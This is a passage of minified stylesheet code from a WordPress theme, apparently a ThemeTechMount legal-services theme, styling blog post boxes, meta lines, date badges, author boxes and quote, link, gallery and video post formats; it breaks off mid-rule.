.tm-vc_icon_element:before,.tm-bgcolor-darkgrey.tm-hr-connect-box .tm-vc_icon_element:after,.tm-bgcolor-skincolor.tm-hr-connect-box .tm-vc_icon_element:before,.tm-bgcolor-skincolor.tm-hr-connect-box .tm-vc_icon_element:after{background:rgba(255,255,255,.5)}.tm-bgcolor-white.tm-hr-connect-box .tm-vc_icon_element:before,.tm-bgcolor-white.tm-hr-connect-box .tm-vc_icon_element:after,.tm-bgcolor-grey.tm-hr-connect-box .tm-vc_icon_element:before,.tm-bgcolor-grey.tm-hr-connect-box .tm-vc_icon_element:after{background:rgba(0,0,0,.2)}div .vc_row .vc_column-inner .tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box .tm-cta3-description,.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box .tm-vc_cta3-content-header h2,.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box>.tm-bg-layer{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}div .vc_row .vc_column-inner .tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box:hover .tm-cta3-description,.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box:hover .tm-vc_cta3-content-header h2{color:#fff}.tm-sbox.tm-bgimage-yes.reset-padding-servicebox .tm-vc_general.tm-vc_cta3{padding:45px 0 0 0}.tm-sbox.tm-bgimage-yes.tm-sbox-effect-one .tm-vc_general.tm-vc_cta3{padding:20px 22px 0 20px}.vc_row-no-padding .tm-sbox:not(.tm-bgimage-yes),.vc_row-no-padding .tm-sbox:not(.tm-bgcolor-yes){padding:0}.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content{margin-bottom:0}.tm-sbox.tm-sbox-iconalign-left-spacing.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3{padding:29px 20px 2px}#tribe-events .tribe-events-content p,article.post .entry-content p,article.post .entry-title{margin-bottom:15px}article.post .entry-content blockquote{line-height:30px;padding:20px}.tm-featured-wrapper .tm-slick-carousel-wrapper .tm-slick-carousel>div:not(:first-child){display:none}.themetechmount-box-blog .themetechmount-box-content.col-md-7{display:flex;justify-content:space-between;flex-direction:column;padding-left:25px}.themetechmount-box-blog .themetechmount-box-content.col-md-7 .themetechmount-box-content-inner{padding-bottom:20px}.themetechmount-blogbox-format-link.themetechmount-box-blog .themetechmount-box-content,.themetechmount-blogbox-format-quote.themetechmount-box-blog .themetechmount-box-content{display:none}.tm-post-featured-outer-wrapper,.themetechmount-box-blog,article.post,.themetechmount-post-item-thumbnail,.tm-featured-wrapper{position:relative}.tm-entry-meta-wrapper{margin:0 0 5px 0;font-size:13px;padding:0 2px 1px 0}.tm-right-meta .tm-social-share-wrapper.tm-social-share-post-wrapper,.tm-post-cat .tm-meta-line a{color:#242c42}.tm-entry-meta .tm-meta-line a{color:#7c818e}.tm-entry-meta .tm-meta-line i.fa-tags,.tm-entry-meta .tm-meta-line i.tm-lawgrid-icon-comment-3,.tm-entry-meta .tm-meta-line i.fa-calendar,.tm-entry-meta .tm-meta-line i.fa-user{padding-right:3px!important}.tm-bgcolor-skincolor .themetechmount-blogbox-footer-readmore,.tm-bgcolor-darkgrey .themetechmount-blogbox-footer-readmore,.tm-bgcolor-skincolor .themetechmount-box-blog .tm-entry-meta-wrapper,.tm-bgcolor-darkgrey .themetechmount-box-blog .tm-entry-meta-wrapper{border-color:rgba(255,255,255,.15)}.tm-bgcolor-grey .tm-entry-meta-wrapper{border-color:rgba(0,0,0,.16)}.themetechmount-blogbox-format-link .themetechmount-box-meta{margin-top:0}.themetechmount-blogbox-footer-readmore{padding-top:15px;padding-bottom:20px;margin-top:15px}.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a{color:#0a0c0e;font-size:14px;font-weight:500;display:inline-block;position:relative}.tm-bgcolor-skincolor .themetechmount-blog-box-view-left-image .themetechmount-blogbox-footer-readmore a:hover,.tm-bgcolor-skincolor .themetechmount-blog-box-view-right-image .themetechmount-blogbox-footer-readmore a:hover{color:#5e5e5e;background-color:#fff}.themetechmount-box-blog.themetechmount-box-view-content-overlay .themetechmount-blogbox-footer-readmore a:hover{background:none;border:none}.themetechmount-box-blog .themetechmount-meta-details .themetechmount-blogbox-meta-row-date{position:relative;padding-right:24px}.themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after{height:2px;content:"";background-color:red;display:block;width:30px;margin-top:4px}.themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date{margin-bottom:19px}.themetechmount-box-blog.themetechmount-blog-box-view-right-image .themetechmount-box-conten,.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-conten{background-color:#fff;padding:0;border:15px solid #fff}.tm-bgcolor-skincolor .themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta a,.tm-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta a{color:#6e6e6e}.themetechmount-boxes-blog.themetechmount-boxes-view-carousel div.slick-list{padding-top:20px;padding-bottom:10px}article.themetechmount-box-blog-classic.tm-no-featured-content .entry-header:after,.themetechmount-box-blog.themetechmount-box-topimage.tm-no-featured-content .themetechmount-box-title:after{content:none}article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignleft,article.themetechmount-box-blog-classic .tm-blog-classic-box-content img.alignright{margin-bottom:25px}.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h1,.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h2,.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h3,.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h4,.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h5,.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h6{margin-top:30px}article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-list{display:inline-block;margin-top:5px;margin-bottom:0}article.themetechmount-box-blog-classic.sticky .entry-header:after{content:none}article.themetechmount-box-blog-classic .tm-blog-classic-box-content{background:#fff;padding:30px 30px 0 30px;margin-top:-60px;z-index:11;position:relative;display:block;margin-right:25px;margin-left:25px}article.themetechmount-box-blog-classic.tm-no-featured-content .tm-blog-classic-box-content{padding:0;margin:0}article.themetechmount-box-blog-classic.tm-no-featured-content.themetechmount-blogbox-format-link .tm-blog-classic-box-content{padding-top:10px}article.themetechmount-box-blog-classic.tm-no-featured-content .tm-box-post-date{top:0;left:0}article.themetechmount-box-blog-classic.themetechmount-blogbox-format-audio .tm-blog-classic-box-content{padding-bottom:30px}.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc{padding:15px 5px 15px 30px}.themetechmount-box-topimage .tm-flexslider .flex-control-nav{bottom:0}.themetechmount-box-blog .themetechmount-blogbox-desc-footer{padding-top:22px;padding-bottom:6px;font-size:13px;font-weight:600}.themetechmount-box-blog .themetechmount-blogbox-desc-footer a{position:relative}.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:after{font-family:"tm-lawgrid-icons";content:"\e809";right:-16px;font-size:15px;position:absolute;top:2px;background-color:transparent!important}.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-desc-footer{padding-bottom:15px;padding-top:13px}.themetechmount-box-topimage .tm-post-footer-meta{border-top:1px solid #e4e4e4}.themetechmount-box-topimage .tm-entry-meta-wrapper{display:inline-block;padding:5px 3px 0 0}.themetechmount-box-topimage .entry-header{padding:17px 30px 27px 30px}.themetechmount-box-blog.themetechmount-box-topimage .tm-post-date{background-color:rgba(255,255,255,.9)}.themetechmount-box-blog.themetechmount-box-topimage .tm-post-date{position:absolute;display:inline-block;top:20px;right:20px;width:60px;height:72px;text-align:center;padding-top:14px;padding-bottom:7px;z-index:1;color:#242c42;font-size:22px;line-height:21px;font-weight:700}.themetechmount-box-blog.themetechmount-box-topimage .tm-post-date span{display:block;font-size:22px;line-height:23px}.themetechmount-box-blog .tm-post-format-icon-wrapper{position:absolute;right:20px;top:20px;text-align:center;width:38px;height:38px;line-height:38px;display:inline-block;color:#fff;z-index:2;font-size:17px}.post.themetechmount-box-blog-classic .tm-box-post-date,.themetechmount-box-blog .tm-box-post-date{height:76px;width:76px;background-color:#129ce7;position:absolute;top:-30px;right:30px;font-weight:600;font-size:22px;line-height:28px;padding-top:11px;padding-bottom:7px;z-index:1;color:#fff;text-align:center}.themetechmount-box-blog .tm-box-post-date{bottom:-30px;left:20px;top:auto}.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month:before{content:" ";position:absolute;width:25px;height:1px;top:40px;background-color:rgba(255,255,255,.2)}.tm-bgcolor-skincolor .themetechmount-box-portfolio.themetechmount-box-view-style-one .themetechmount-box-bottom-content,.tm-bgcolor-darkgrey .themetechmount-box-portfolio.themetechmount-box-view-style-one .themetechmount-box-bottom-content,.tm-bgcolor-grey .themetechmount-box-portfolio.themetechmount-box-view-style-one .themetechmount-box-bottom-content,.tm-col-bgcolor-skincolor .themetechmount-box-portfolio.themetechmount-box-view-style-one .themetechmount-box-bottom-content,.tm-col-bgcolor-darkgrey .themetechmount-box-portfolio.themetechmount-box-view-style-one .themetechmount-box-bottom-content,.tm-col-bgcolor-grey .themetechmount-box-portfolio.themetechmount-box-view-style-one .themetechmount-box-bottom-content,.tm-col-bgimage-yes .themetechmount-box-portfolio.themetechmount-box-view-style-one .themetechmount-box-bottom-content,.tm-bgimage-yes .themetechmount-box-portfolio.themetechmount-box-view-style-one .themetechmount-box-bottom-content,.tm-bgimage-yes .themetechmount-box-portfolio.themetechmount-box-view-style-one .themetechmount-box-bottom-content,.tm-bgcolor-skincolor .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc,.tm-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc,.tm-bgcolor-grey .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc,.tm-col-bgcolor-skincolor .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc,.tm-col-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc,.tm-col-bgcolor-grey .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc,.tm-col-bgimage-yes .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc,.tm-bgimage-yes .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc{background-color:#fff}.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-quote .themetechmount-box-content,.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-link .themetechmount-box-content,.themetechmount-box-blog.themetechmount-blog-box-view-left-image.tm-no-featured-content .themetechmount-box-img-left,.themetechmount-box-blog.themetechmount-blog-box-view-right-image.themetechmount-blogbox-format-quote .themetechmount-box-content,.themetechmount-box-blog.themetechmount-blog-box-view-right-image.themetechmount-blogbox-format-link .themetechmount-box-content,.themetechmount-box-blog.themetechmount-blog-box-view-right-image.tm-no-featured-content .themetechmount-box-img-left{display:none}.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-quote .themetechmount-box-img-left,.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-link .themetechmount-box-img-left,.themetechmount-box-blog.themetechmount-blog-box-view-left-image.tm-no-featured-content .themetechmount-box-content,.themetechmount-box-blog.themetechmount-blog-box-view-right-image.themetechmount-blogbox-format-quote .themetechmount-box-img-left,.themetechmount-box-blog.themetechmount-blog-box-view-right-image.themetechmount-blogbox-format-link .themetechmount-box-img-left,.themetechmount-box-blog.themetechmount-blog-box-view-right-image.tm-no-featured-content .themetechmount-box-content{width:100%;display:block}.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item:after,.themetechmount-box-blog.themetechmount-blog-box-view-right-image .post-item:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.themetechmount-box-blog.themetechmount-blog-box-view-right-image .themetechmount-post-item-thumbnail,.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-post-item-thumbnail{float:left}.themetechmount-boxes-view-carousel .themetechmount-box-blog.themetechmount-blog-box-view-right-image .post-item,.themetechmount-boxes-view-carousel .themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item{margin:7px;margin-left:0}.themetechmount-boxes-view-carousel.tm-blog-leftright-view.tm-heading-with-border .slick-slider{margin-top:-19px}.themetechmount-box-blog.themetechmount-blog-box-view-right-image .post-item>.themetechmount-box-content,.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item>.themetechmount-box-content{display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px}.themetechmount-box-blog.themetechmount-blog-box-view-right-image .themetechmount-box-content{padding:10px 25px 25px 15px}.tm-bgcolor-skincolor .themetechmount-box-blog.themetechmount-blog-box-view-right-image .themetechmount-box-content,.tm-bgcolor-skincolor .themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-content{padding-top:0;background-color:transparent}.themetechmount-box-img-left{padding-left:0;padding-right:0}.themetechmount-box-blog.themetechmount-blog-box-view-right-image .themetechmount-box-img-right{padding-left:0;padding-right:0}.themetechmount-box-blog.themetechmount-blog-box-view-right-image .themetechmount-box-meta,.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-meta{border:none;padding:0;margin:10px 0}.themetechmount-blog-box-view-left-image .tm-box-post-date,.themetechmount-blog-box-view-right-image .tm-box-post-date{bottom:11px;left:11px}.themetechmount-box-blog.themetechmount-blog-box-view-right-image .tm-post-format-icon-wrapper:before{left:auto;right:0;border-top:10px solid rgba(0,0,0,.79);border-right:10px solid transparent;border-left:none}.themetechmount-box-blog .tm-post-entry-header{min-height:52px}.themetechmount-box-blog .themetechmount-box-desc-text,.themetechmount-box-blog .themetechmount-box-desc{padding-top:6px}.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-text{padding-top:8px}.themetechmount-box-blog .tm-post-entry-header,article.themetechmount-box-blog-classic .tm-post-entry-header{position:relative}.themetechmount-box-blog .entry-header:not(.tm-titlebar) .entry-title{margin-bottom:4px}.themetechmount-box-blog-classic .entry-header:not(.tm-titlebar) .entry-title{font-size:30px;line-height:39px;font-weight:600;margin-bottom:7px}.themetechmount-box-blog .entry-header{margin-top:0}.themetechmount-blog-box-view-right-image .themetechmount-box-content h4,.themetechmount-blog-box-view-left-image .themetechmount-box-content h4{font-size:21px;line-height:28px}.themetechmount-blog-box-view-right-image .themetechmount-box-content .themetechmount-box-desc,.themetechmount-blog-box-view-left-image .themetechmount-box-content .themetechmount-box-desc{border-top:1px solid #f2f2f2;margin-top:10px;padding-top:7px}.themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a,.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a{display:inline-block;border:1px solid;padding:5px 10px;margin-right:1px;font-size:12px;font-weight:500;line-height:15px;margin-bottom:5px;border-color:#1d2435;color:#1d2435}.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories,.themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories{padding-bottom:10px;padding-top:10px}.themetechmount-blog-box-view-left-image .tm-entry-footer a:not(:hover),.themetechmount-blog-box-view-right-image .tm-entry-footer a:not(:hover){color:#8d9297}.themetechmount-service-box-style2 .themetechmount-post-item,.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content,.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item,.themetechmount-box-blog.themetechmount-blog-box-view-right-image .post-item{-webkit-transition:0.5s;-o-transition:0.5s;-moz-transition:0.5s;transition:0.5s;background-color:#fff}.themetechmount-service-box-style2 .themetechmount-post-item{margin-top:20px}.themetechmount-box-blog.themetechmount-box-topimage:hover .themetechmount-box-content{background-color:#f3f3f3;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.themetechmount-box-blog.themetechmount-box-topimage .tm-post-featured-wrapper:before{position:absolute;content:"";top:0;right:0;bottom:0;left:0;z-index:1;transition:all 0.6s ease-in-out;-webkit-transition:all 0.6s ease-in-out;-moz-transition:all 0.6s ease-in-out;-ms-transition:all 0.6s ease-in-out;-o-transition:all 0.6s ease-in-out}.themetechmount-box-blog.themetechmount-box-topimage:hover .tm-post-featured-wrapper:before{box-shadow:inset 0 0 160px 40px rgba(0,0,0,.99);-moz-box-shadow:inset 0 0 160px 40px rgba(0,0,0,.99);-webkit-box-shadow:inset 0 0 160px 40px rgba(29,36,53,.99)}.themetechmount-box-blog .themetechmount-meta-details .themetechmount-blogbox-meta-row-date:after{position:absolute;right:11px;top:-3px;width:0;height:0;content:" / ";font-size:15px}.themetechmount-meta-details,.themetechmount-meta-details a,.themetechmount-meta-details i{font-size:14px;color:#656565}.themetechmount-meta-details i{padding-right:3px}.themetechmount-meta-details a:hover{text-decoration:none}.themetechmount-box-blog.tm-no-featured-content:not(.themetechmount-blog-box-view-left-image):not(.themetechmount-blog-box-view-right-image) .tm-box-post-date{bottom:-72px}.themetechmount-box-blog.tm-no-featured-content .tm-post-format-icon-wrapper{top:0}.tm-no-featured-content .tm-post-format-icon-wrapper{left:0;top:8px}.tm-no-featured-content .tm-post-format-icon-wrapper:before{display:none}.tm-entry-meta-wrapper .tm-social-share-wrapper{padding-bottom:0}.tm-entry-meta-wrapper .tm-social-share-links ul li{padding-right:10px;padding-top:0}.tm-entry-meta-wrapper .tm-social-share-links ul{padding-right:0}.tm-entry-meta .tm-meta-line{padding-right:15px;position:relative;color:#7c818e}.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line{padding-right:30px}.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line:after{position:absolute;content:"";height:14px;width:1px;right:15px;top:3px;background-color:#dce1e9}.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line:last-child:after{content:unset}.themetechmount-box-view-top-image .tm-entry-meta .tm-meta-line a,.themetechmount-box-view-top-image .tm-post-cat .tm-meta-line a{color:#494949;font-size:15px}.themetechmount-box-blog-classic .tm-post-format-icon-wrapper{position:absolute;right:20px;top:0;opacity:0;-webkit-transition:all 0.3s 0.2s;transition:all 0.3s 0.2s;left:auto;-webkit-transform:translate3d(20px,20px,0);transform:translate3d(20px,20px,0);text-align:center;width:50px;height:50px;line-height:50px;display:inline-block;color:#fff;z-index:2;font-size:22px}.themetechmount-box-blog-classic .tm-post-format-icon-wrapper{opacity:1;-webkit-transform:translate3d(0,20px,20px);transform:translate3d(0,20px,20px)}.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year,.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{font-size:15px;font-weight:400;display:inline-block;text-transform:uppercase}.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month{width:100%}.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{color:#fff}.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{display:none}.themetechmount-box-blog .tm-post-format-icon-wrapper:before,.themetechmount-post-box-icon-wrapper:before{content:none}.themetechmount-box-blog.themetechmount-blogbox-format-quote blockquote{margin:40px 40px}.themetechmount-box-blog-classic.tm-no-featured-content .tm-post-format-icon-wrapper:before{display:block}.single .tm-titlebar-wrapper.entry-header{margin-bottom:50px}.themetechmount-boxes-blog .themetechmount-box-topimage .tm-post-featured-wrapper{overflow:hidden}.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{padding-left:3px}.themetechmount-boxes-blog .themetechmount-box-topimage img.wp-post-image,.themetechmount-box-service.themetechmount-service-box-view-top-image .tm-tm_service-featured-wrapper img{transition:transform 0.5s ease-in-out;-webkit-transition:all .5s ease-in-out}.themetechmount-boxes-blog .themetechmount-box-topimage:hover img.wp-post-image,.themetechmount-box-service.themetechmount-service-box-view-top-image:hover .tm-tm_service-featured-wrapper img{-webkit-transform:scale(1.05)}article.themetechmount-box-blog-classic{margin-bottom:40px;padding-bottom:0}article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-post-cat{padding-bottom:4px}.single article.themetechmount-box-blog-classic{margin-bottom:70px;border-bottom:none;box-shadow:none;background-color:transparent}.single article.themetechmount-box-blog-classic.tm-no-featured-content .themetechmount-post-date-wrapper{right:-21px;left:auto;top:24px}article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-classic-footer-meta{position:relative;display:block;width:auto;margin-left:0}.post.themetechmount-box-blog-classic .tm-right-meta .themetechmount-commentbox,article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-classic-footer-meta .tm-entry-meta .tm-meta-line{color:#7f7f7f;font-size:14px}article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon .tm-social-share-links ul li{padding-top:8px}article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon{margin-top:0;bottom:-30px;right:17px;display:none}.single article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon{bottom:-63px}article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm-post-cat{padding-right:240px}article.themetechmount-box-blog-classic.tm-no-featured-content .tm-col-right{display:block;width:100%}article.themetechmount-box-blog-classic.tm-no-featured-content .tm-col-right{padding-right:40px}article.themetechmount-box-blog-classic.tm-no-featured-content .themetechmount-post-date-wrapper{left:32px;right:auto;top:24px}article.themetechmount-box-blog-classic.tm-no-featured-content.format-quote .tm-featured-outer-wrapper,article.themetechmount-box-blog-classic.tm-no-featured-content.format-link .tm-featured-outer-wrapper{margin-top:0}.more-link-wrapper{display:block}.more-link-wrapper a{display:inline-block}.more-link-wrapper{margin-top:30px}article.post .more-link-wrapper a.more-link{padding:10px 45px 10px 34px;border-radius:22px;color:#fff;position:relative}article.post .more-link-wrapper a.more-link:after{font-family:"tm-lawgrid-icons";content:'\e809';font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:8px;font-size:24px;position:absolute;right:13px;top:10px}.author-info{padding:0 50px 70px;margin-top:50px;position:relative;border:4px solid #f8f8f8}body.author .author-info{margin-bottom:80px}.author-info .author-title{margin-bottom:5px;font-size:26px}.author-info .author-avatar{margin:25px 30px 0 0;float:left}.author-info .author-avatar img{border-radius:50%;width:100px;height:100px}.author-info .author-description{overflow:hidden}.author-info .tm-author-social-links-wrapper{float:right}.tm-author-social-links{margin:0;margin-left:116px;padding:0;margin-top:12px}.tm-author-social-links ul{list-style:none}.tm-author-social-links li{display:inline-block;margin-left:10px}.tm-author-social-links li a{display:block;font-size:16px;line-height:45px;color:#7c818e;text-align:center;margin-bottom:5px}article.sticky{background-color:#f8f8f8;border:4px solid #f8f8f8;padding:15px}article.themetechmount-box-blog-classic.sticky .tm-blog-classic-box-content{padding:20px 15px 0}article.sticky .entry-content{margin-bottom:0}article.sticky.themetechmount-box-blog-classic .tm-post-format-icon-wrapper:after{border-bottom-color:#FAFAFA}article.themetechmount-blogbox-format-gallery .slick-dotted.slick-slider,article.post.format-gallery .slick-dotted.slick-slider{margin-bottom:0}article.themetechmount-blogbox-format-gallery .slick-dots,article.post.format-gallery .slick-dots{position:absolute;top:auto;z-index:10;text-align:center;margin:0;width:100%;bottom:15px}article.themetechmount-blogbox-format-gallery.themetechmount-blog-box-view-right-image .slick-dots,article.post.format-gallery.themetechmount-blog-box-view-right-image .slick-dots{right:auto;left:14px}article.themetechmount-blogbox-format-gallery .slick-dots li,article.post.format-gallery .slick-dots li{width:12px}article.themetechmount-blogbox-format-gallery .slick-dots li button,article.post.format-gallery .slick-dots li button{background-color:transparent;display:block;cursor:pointer;padding:0;text-indent:-9999px;width:10px!important;height:10px!important;border:1px solid #FFF;box-shadow:none;border-radius:50%;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}article.themetechmount-blogbox-format-gallery .slick-dots li.slick-active button,article.themetechmount-blogbox-format-gallery .slick-dots li button:hover,article.post.format-gallery .slick-dots li.slick-active button,article.post.format-gallery .slick-dots li button:hover{background-color:#fff}article.themetechmount-blogbox-format-audio .tm-post-format-audio-mp3,article.format-audio .tm-post-format-audio-mp3{background-color:#222;padding:22px 47px}.post_format-post-format-link .entry-content a{font-size:15px;font-weight:700}.tm-post-featured-link-wrapper .tm-post-featured-link{background:rgba(0,0,0,.74);padding:110px 50px;text-align:center}.tm-post-featured-quote,.tm-post-featured-link-wrapper{background-size:cover;background-position:100%}article.themetechmount-blogbox-format-link .tm-format-link-title,article.post.format-link .tm-format-link-title{text-transform:uppercase;font-size:25px;margin-bottom:15px;color:#fff;font-weight:600}article.themetechmount-blogbox-format-link .tm-format-link-url,article.post.format-link .tm-format-link-url{font-size:18px;font-style:italic}article.post.tm-no-featured-content.themetechmount-box-blog-classic.themetechmount-blogbox-format-link .tm_classic_post_icon{bottom:0}article.post.tm-no-featured-content.themetechmount-box-blog-classic.themetechmount-blogbox-format-quote .tm_classic_post_icon{bottom:65px}.tm-post-featured-quote{padding:20px}article.post.format-quote .tm-post-featured-quote{padding:80px 50px}article.post.themetechmount-box-blog-classic.format-quote .tm-post-entry-header{display:none}article.post.themetechmount-box-blog-classic .tm-post-featured-quote blockquote{margin:0}article.post.format-quote .tm-featured-outer-wrapper{margin-bottom:100px}article.post.themetechmount-box-blog-classic.format-quote{padding-bottom:60px}article.post.themetechmount-box-blog-classic.format-quote .tm-featured-outer-wrapper{margin-bottom:0}body:not(.single) article.post.themetechmount-box-blog-classic.format-quote .tm-col-left{width:100%}body:not(.single) article.post.themetechmount-box-blog-classic.format-quote .tm-col-right{display:none}article.post.format-link .tm-featured-outer-wrapper{margin-bottom:0}article.post.format-link .tm-featured-outer-wrapper{margin-bottom:0}.tm-post-featured-quote:after{content:" ";position:absolute;width:100%;height:100%;background:rgba(0,0,0,.74);top:0;left:0;z-index:1}.tm-post-featured-quote blockquote{z-index:2;position:relative;border:0;background:transparent;color:white;font-size:30px;line-height:40px;padding:0;margin:10px 40px}.themetechmount-boxes-blog.themetechmount-boxes-col-five .tm-post-featured-quote blockquote{font-size:22px;line-height:30px;padding:0;margin:15px 0}.tm-post-featured-quote blockquote cite{color:rgba(255,255,255,1);font-size:19px;padding-top:20px;text-align:left}article.post_format-post-format-video .tm-post-format-video,article.themetechmount-blogbox-format-video .tm-post-format-video,article.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,article.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w{position:relative;overflow:hidden;padding-bottom:56.25%;padding-top:25px;height:0}article.post_format-post-format-video .tm-post-format-video iframe,article.themetechmount-blogbox-format-video .tm-post-format-video iframe,article.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio iframe,article.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:none}.single-post .themetechmount-blogbox-footer-readmore{display:none}.single-tribe_events #tribe-events-content .gallery,.single-post .tm-blog-classic-box-content .gallery{margin-bottom:0}article.post_format-post-format-video.themetechmount-box-topimage .tm-post-format-video,article.themetechmount-blogbox-format-video.themetechmount-box-topimage .tm-post-format-video,article.post_format-post-format-audio.themetechmount-box-topimage .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,article.themetechmount-blogbox-format-audio.themetechmount-box-topimage .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w{padding-bottom:78.25%}.single-post .themetechmount-box-blog-classic .tm-post-featured-outer-wrapper{margin-bottom:20px}.single-post .themetechmount-box-blog-classic .tm-blog-classic-box-content{padding:0;margin:0}.single-post .themetechmount-box-blog-classic .comment-form{margin-bottom:40px}.single-post .themetechmount-box-blog-classic .tm-entry-meta-wrapper{margin-bottom:25px;margin-top:0;border-bottom:1px solid #e8ecef;padding-bottom:15px}.single-post .tm-social-share-post-wrapper{float:left}.single-post .themetechmount-blogbox-sharebox{display:block;clear:both;overflow:hidden;padding-top:20px;border-top:1px solid #e8ecef}.single-post .themetechmount-blogbox-sharebox .clearfix{display:inline-block}.single-post .tm_tag_lists{float:left}.single-tm_portfolio .tm-pf-single-category-w a,.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a{padding:7px 27px;position:relative;background-color:#f8f8f8;font-size:14px;display:inline-block;margin-right:6px;font-weight:500}.sidebar .widget .tagcloud a:hover,.single-tm_portfolio .tm-pf-single-category-w a:hover,.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover{color:#fff}.single-post .tm-post-prev-next-buttons{border-bottom:1px solid 